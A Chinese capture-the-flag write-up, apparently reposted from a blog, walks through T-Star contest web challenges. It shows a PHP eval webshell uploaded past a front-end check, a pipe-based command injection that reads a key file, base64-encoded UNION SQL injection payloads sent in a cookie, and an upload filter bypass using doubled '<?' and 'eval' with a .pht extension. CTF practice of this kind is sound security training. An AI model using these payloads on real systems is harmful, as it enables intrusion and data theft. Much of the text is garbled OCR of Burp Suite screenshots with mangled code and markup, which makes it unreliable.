# T-Star高校挑战赛writeup



Sumarua U 于 2020-07-01 09:19:45 发布 O 379 🏫 收藏 1

分类专栏: <u>信息安全</u>文章标签: <u>T-Star高校挑战赛 T-Star writeup</u>

原文链接: <u>https://0xfire.me/2020/06/30/T-Star%E9%AB%98%E6%A0%A1%E6%8C%91%E6%88%98%E8%B5%9B/</u>

版权



信息安全 专栏收录该内容

50 篇文章 33 订阅

订阅专栏

0x00 前言

又是当废物躺了一天的比赛,10个web做了3个,其余6个都是队友做的,还有一个sql1最后也没做出来。也是第一次在ctf比赛中获得第一,纪念一下,感谢队友带飞。wp写的较为简陋。



## 0x01赛题

签到

就一个前端验证, 抓包改后缀就行



| Content-Type: image/gif                            |                                                                                                    |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                    |                                                                                                    |
| php_eval(\$_GET[1]);?                              | <script <="" td="" type="text/javascript"></tr><tr><td>170625611011539867333780228</td><td><pre>src="./js/jquery.min.js"></script>                               |
| 268                                                | <pre><script <="" pre="" type="text/javascript"></td></tr><tr><td>Content-Disposition: form-data; name="submit"</td><td><pre>src="./js/prism.js"></script></pre> |
|                                                    | <script <="" td="" type="text/javascript"></tr><tr><td></td><td><pre>src="./js/index.js"></script>                                                               |
| 170625611011539867333780228                        | <pre></pre>                                                                                                    |
| ?     +     >     Type a search term     0 matches | s ? < + > php?tps://blog.csdn.net/weixin_4352 matche                                                                                                    |

| 🔏 6eeb5b59.yunyansec.co | om/upload/f.php                               | ?1=phpinfo();                                                                                                    |
|-------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| ● 京东商城 ● KK空间-分享        | にて、留                                          |                                                                                                    |
|                         | PHP Versio                                    | n 5.5.9-1ubuntu4.17                                                                                                    |
|                         | System                                        | Linux 89d03e50c2b8 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019 x86_64                                                                                                    |
|                         | Build Date                                    | May 19 2016 19:05:33                                                                                                    |
|                         | Server API                                    | Apache 2.0 Handler                                                                                                    |
|                         | Virtual Directory<br>Support                  | disabled                                                                                                    |
|                         | Configuration<br>File (php.ini)<br>Path       | /etc/php5/apache2                                                                                                    |
|                         | Loaded<br>Configuration<br>File               | /etc/php5/apache2/php.ini                                                                                                    |
|                         | Scan this dir for<br>additional .ini<br>files | /etc/php5/apache2/conf.d                                                                                                    |
|                         | Additional .ini<br>files parsed               | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5<br>/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-<br>memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysql.ini,<br>/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-pspell.ini, /etc/php5<br>/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini, /etc/php5/apache2<br>/conf.d/20-snmp.ini, /etc/php5/apache2/conf.d/20-snmp.ini, /etc/php5/apache2<br>/conf.d/20-snmp.ini |
|                         | PHP API                                       | 20121113                                                                                                    |
|                         | PHP Extension                                 | 20121212                                                                                                    |
|                         | Zend Extension                                | 220121212 https://blog.csdn.net/weixin_43510203                                                                                                    |

## 连上shell得到flag

drwxrwxrwx 2 www-data www-data 75 Jul 3 2018 js
drwxrwxrwx 1 www-data www-data 32 Jun 30 01:01 upload
(www-data:/var/www/html) \$ grep -r "flag"
(www-data:/var/www/html) \$ cd ..
(www-data:/var/www) \$ ls -al
total 4
drwxr-xr-x 1 root root 18 Jun 29 04:01 .
drwxr-xr-x 1 root root 55 Jun 29 04:01 ..
drwxr-xr-x 1 www-data www-data 28 Jun 29 04:01 html
-rw-r-r-- 1 root root 22 Jun 29 04:01 key
(www-data:/var/www) \$ cat key
key{K735c9f0D7ddc3b9}
(www-data:/var/www) \$
https://blog.csdn.net/weixin\_43510203

命令执行基础 直接用 | 来绕过,成功命令执行

POST /medium.php HTTP/1.1 A Host: ca5d283f.yunyansec.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im age/webp,\*/\*;q=0.8 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q =0.2 Content-Type: application/x-www-form-urlencoded Content-Length: 41 Origin: http://ca5d283f.yunyansec.com Connection: close Referer: http://ca5d283f.yunyansec.com/ Upgrade-Insecure-Requests: 1 ip=127.0.0.1|cat+../key.php&Submit=Submit

HTTP/1.1 200 OK Content-Length: 26 Content-Type: text/html Date: Tue, 30 Jun 2020 01:07:57 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.17 Connection: close

flag{usderhky}

https://blog.csdn.net/weixin\_43510203

你能爆破吗?

sqli-libs 21关原题

使用admin admin登录后 查看cookie有个base64编码后的用户名,结合提示知道是注入,将注入语句base64编码后传入。经过测试发现没有过滤,测试出字段数为3。

| Elements        | Network | Memory  | Application | Security | Lighthous | e Pe     |
|-----------------|---------|---------|-------------|----------|-----------|----------|
| <b>C</b> Filter |         |         |             | 0        | ×□        | Only blo |
| Name            | Valu    | e       |             |          | Domain    | Path     |
| uname           | YWR     | taW4%3D |             |          | 4e4c866   | /        |
|                 |         |         |             |          |           |          |
|                 |         |         |             |          |           |          |

将下列语句base64后传入,查表名:

0" union select 1,(select group\_concat(table\_name) from information\_schema.tables where table\_schema=database()),user()#

| 🚯 Burp Suite Professional v2020.2 - Temporary Project - licensed to surfe                                                                                                    | erxyz                                                                                         |                     |                                                                                                    |                                                                                                    |                                                                                                    | - 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                               |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Dashboard Target Proxy Intruder Repeater Sequencer                                                                                                    | Decoder Comparer                                                                              | Extender            | Project options                                                                                                    | User options                                                                                                    | Deserialization Scanner                                                                                                    |                                                                                                    |
| 10 ×                                                                                                    |                                                                                               |                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Send Cancel <   v >   v                                                                                                    |                                                                                               |                     |                                                                                                    |                                                                                                    | Target: http://4e4c8                                                                                                    | 665.yunyansec.com 🖉 ?                                                                                                    |
| Request                                                                                                    |                                                                                               | R                   | esponse                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| RawParamsHeadersHex1GE1 /Index.php HIIP/I.12Host: 4e4c8665.yunyansec.com3User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64Gecko/20100101 Firefox/77.04Accept:text/html,application/xhtml+xml,application/xml;q=085Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e6Accept-Encoding: gzip, deflate7Connection: close8Cookie: uname=WCIgdW5pb24gc2VsZWN0IDEsKHN1bGVjdCBncm91cF9jb25jYXQcbSBpbmZvcm1hdG1vb192Y2h1bWEudGFibGVzIHdoZXJ1IHRhYmx1ZSgpKSx1c2VyKCkj9Upgrade-Insecure-Requests: 110 | 4; rv:77.0)<br>9,image/webp,*/*;q=<br>en;q=0.2<br>edGFibGYfbmFtZSkgZn.<br>X3NjaGVtYT1kYXRhYmF | 0<br>26<br>27<br>28 | Raw Headers I<br>1011> <df>&lt;101<br/>192.168.10.25<br/>YOUR COOKIE 0<br/>size = 5 &gt;YOU<br/>MCIgdW5pb24gc<br/>JvbSBpbmZvcm1<br/>YmFzZSgpKSxlc<br/>SELECT * FRO<br/>group_concat(<br/>table_schema=<br/>font size="5"<br/>font color= "<br/>b&gt;<br/>&gt;tor&gt;Your ID<br/>submit" name=<br/>br&gt;<br/>&gt;tor&gt;<br/><b< th=""><th>Hex HTML F<br/>t color= cyi<br/>4<br/>br&gt;<br/>R WAIT FOR T'<br/>R COOKIE : un<br/>2VsZWNOIDEsKI<br/>hdGlvb19zY2hi<br/>2VyKKj and c<br>M users WHERI<br>database()),t<br/>&gt;Your Login n<br/>grey" font s:<br/>:l<center><fc<br>"submit" valu</fc<br></center></br></br></th><th>Render<br/>an font size= 4 &gt;YUUR<br/>(font color= "#FFFF00"<br/>I TO EXPIRE <br/>br&gt;<fort name="&lt;br">NhbGV jdCBncm91cF9jb25<br/>lbWEudGFibGVzIHdoZXJII<br/>expires: Tue 30 Jun 20<br>E username="0" union so<br/>from information_schem<br/>user()#" LIMIT 0 Lname:email, flag, efer<br/>ize="5"&gt;YOur rassword:<br/>orm action="" method="<br/>ie="Delete Your Cookie</br></fort></th><th><pre>IP ADDRESS IS :<br/>font size = 4 &gt;DELETE<br/>color= "orange" font<br/>SjYXQodGFibGVfbmFtZSkgZn<br/>HRhYmx1X3NjaGVtYT1kYXRh<br/>20 - 10:30:48\cbr&gt;select 1, (select<br/>ia. tables where<br/>&gt;&gt;(font color= "pink"<br/>ers, uagents, users\br&gt;&lt;<br/>root@localhostpost"&gt;&gt;(input type="<br/>'!" /&gt;</pre></th></b<></df> | Hex HTML F<br>t color= cyi<br>4<br>br><br>R WAIT FOR T'<br>R COOKIE : un<br>2VsZWNOIDEsKI<br>hdGlvb19zY2hi<br>2VyKKj and c<br> | Render<br>an font size= 4 >YUUR<br>(font color= "#FFFF00"<br>I TO EXPIRE<br>br> <fort name="&lt;br">NhbGV jdCBncm91cF9jb25<br/>lbWEudGFibGVzIHdoZXJII<br/>expires: Tue 30 Jun 20<br>E username="0" union so<br/>from information_schem<br/>user()#" LIMIT 0 Lname:email, flag, efer<br/>ize="5"&gt;YOur rassword:<br/>orm action="" method="<br/>ie="Delete Your Cookie</br></fort> | <pre>IP ADDRESS IS :<br/>font size = 4 &gt;DELETE<br/>color= "orange" font<br/>SjYXQodGFibGVfbmFtZSkgZn<br/>HRhYmx1X3NjaGVtYT1kYXRh<br/>20 - 10:30:48\cbr&gt;select 1, (select<br/>ia. tables where<br/>&gt;&gt;(font color= "pink"<br/>ers, uagents, users\br&gt;&lt;<br/>root@localhostpost"&gt;&gt;(input type="<br/>'!" /&gt;</pre> |
| (?) < + > Type a search term                                                                                                    | 0 match                                                                                       | es  ?               | ) < + :                                                                                                    | > Type a se                                                                                                    | arch term                                                                                                    | 0 matches                                                                                                    |
| Done                                                                                                    |                                                                                               |                     |                                                                                                    |                                                                                                    | https://blo                                                                                                    | g.csd <b>1,673 bytes   1,458 millis</b>                                                                                                    |

将下列语句base64后传入,查列名:

| Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                |       | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|-------|-----|
| urp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                  |       |     |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exter                                                                                                    | nder Project o                                                                                                    | ptions User                                                                                                    | options Dese                                                                                                    | rialization Scanner                                                                                                    |                                  |       |     |
| 0 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                  |       |     |
| Send Cancel <   v >   v                                                                                                    |                                                                                                    |                                                                                                    | r                                                                                                    | arget: http://4e4c8                                                                                                    | 665.yunyansec.c                  | om 🏑  | > ( |
| equest                                                                                                    | Response                                                                                                    | e                                                                                                    |                                                                                                    |                                                                                                    |                                  |       |     |
| Raw Params Headers Hex                                                                                                    | Raw Hea                                                                                                    | ders Hex H                                                                                                    | HTML Render                                                                                                    |                                                                                                    |                                  |       |     |
| Host: 4e4e8665,yunyansec.com<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64: x64: rv:77.0)<br>Gecko/20100101 Firefox/77.0<br>Accept:<br>text/html.application/xhtml+xml.application/xml:q=0.9,image/webp,*/*;q=0<br>.8<br>Accept-Language:<br>zh-CN,zh:q=0.8,zh-TW:q=0.7,zh-HK:q=0.5,en-US:q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Cookie: uname=<br>MCIgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGNvbHVtb19uYW11KSwzIGZyb20gaW5m<br>b3JtYXRpb25fc2NoZW1hLmNvbHVtbNMgd2h1cmUgdGFibGVfc2NoZW1hPWRhdGFiYXN1KCkj<br>Upgrade=Insecure=Requests: 1 | (Window<br>font><br>blue<br>192.168<br>YOUR CO<br>size =<br>MCIgdV5<br>5mb31ty<br>KCKj an<br>users W<br>from in<br>0,10,1name.id<br>ername.<br>ername.<br>yeswor<br>r>ername.<br>yeswor<br>yeswor<br>in> | <pre>s NT 10.0; W<br/>r&gt;<font cold<br="">.10.254OKIE OR WAIT<br/>5 &gt;YOUR COOK<br/>bpb24gc2VsZW<br/>XRpb25fc2No2<br/>d expires: T<br/>HERE usernam<br/>formation_sc<br/>&gt;font color<br/>,email_id,id<br/>id,username,<br/>d:3</font></pre> | vin64; x64; n<br>pr= "cyan" fc<br>pr= "cyan" fc<br>for FOR IT TO F<br>(IE : uname =<br>001DESZ3JvdXE<br>WhlhLmNvbHVtb<br>ue 30 Jun 22<br>ae="0" union<br>thema, columns<br>- "niak" for<br>flag id, ref<br>password (br)<br>b> (br)Your 1<br>mit" name"s<br>(br>(br)<(br) | <pre>- 4 /100k 05kk/20<br/>nt size="4"&gt;YOUR<br/>color= "#FFFF00<br/>XPIRE<br/>ffY29uY2F0KGNvbHW<br/>fY29uY2F0KGNvbHW<br/>gd2h1cmUgdGFib<br/>20 - 10:28:52<br/>select 1,group_c<br/>where table_sch<br/>t size="5"&gt;Your<br>erer, ip_address,<br/><font color="gr&lt;br&gt;D:1&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;NOLM IS : NOLM IS : NOLM I&lt;/td&gt;&lt;td&gt;/77.0&lt;&lt;br&gt;:&lt;br&gt;&gt;DELE&lt;br&gt;" font<br="">GZyb20.<br/>hdGFiY.<br/>* FR0<br/>ame),3<br/>#" LIM<br/>ddress<br/>"5"&gt;Yo<br/>hod="p<br/>ie!" /</font></br></pre> | ga<br>XN<br>IT<br>,u<br>ur<br>S< |       |     |
| + > Type a search term 0 matches                                                                                                    | ? <                                                                                                    | + ] [ > ] Tj                                                                                                    | ype a search te                                                                                                    | rm                                                                                                    |                                  | 0 mat | ich |

查flag

| 🚯 Burp Suite P               | rofessional v2 | 020.2 - Tempor | ary Project - li | icensed to surfe | erxyz   |          |          |                 |              |                         |                 |      | ×  |
|------------------------------|----------------|----------------|------------------|------------------|---------|----------|----------|-----------------|--------------|-------------------------|-----------------|------|----|
| Burp Project                 | Intruder Re    | peater Windo   | w Help           |                  |         |          |          |                 |              |                         |                 |      |    |
| Dashboard                    | Target Pr      | oxy Intruder   | Repeater         | Sequencer        | Decoder | Comparer | Extender | Project options | User options | Deserialization Scanner |                 |      |    |
| 10 ×                         |                |                |                  |                  |         |          |          |                 |              |                         |                 |      |    |
|                              |                |                |                  |                  |         |          |          |                 |              |                         |                 |      |    |
| Send                         | Cancel         | <   • )        |                  |                  |         |          |          |                 |              | Target: http://4e4c8    | 665.yunyansec.c | om 🖌 | ?? |
| Send<br>Request              | Cancel         | <   •          |                  |                  |         |          |          | Response        |              | Target: http://4e4c8    | 665.yunyansec.c | om 🏑 | ?? |
| Send<br>Request<br>Raw Parar | Cancel         | < I v >        |                  |                  |         |          | F        | Response        | Hex HTML     | Target: http://4e4c8i   | 665.yunyansec.c | om 🖉 | ?? |



### 文件上传

经过fuzz发现,双写<?和eval可以绕过他的文本替换,然后pht可以上传



然后访问发现看不到我们写入的一句话,说明解析成功



